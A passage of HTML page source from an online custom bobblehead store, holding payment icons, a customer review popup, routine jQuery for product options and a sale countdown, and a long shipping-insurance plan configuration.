1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\